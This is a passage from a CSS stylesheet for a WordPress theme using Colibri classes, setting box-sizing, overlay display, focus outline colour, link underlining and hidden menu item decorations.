  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme #colibri .h-column__inner .overlay-layer {
  display: block !important;
}

html.hugo-wp-theme #colibri .style-30:focus {
  outline-color: #000;
}

html.hugo-wp-theme #colibri .colibri-post-content a {
  text-decoration: underline;
}

html.hugo-wp-theme #colibri .widget ul li a {
  text-decoration: none;
}

html.hugo-wp-theme ul.colibri-menu.none.bordered-active-item > li:after,
html.hugo-wp-theme ul.colibri-menu.none.bordered-active-item > li:before {
  display: none !important;
}

